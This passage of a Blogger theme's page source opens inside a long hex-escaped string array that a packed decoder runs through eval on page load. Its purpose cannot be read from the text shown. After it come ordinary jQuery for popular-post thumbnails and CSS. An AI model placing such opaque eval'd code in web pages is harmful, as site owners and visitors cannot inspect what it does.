66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
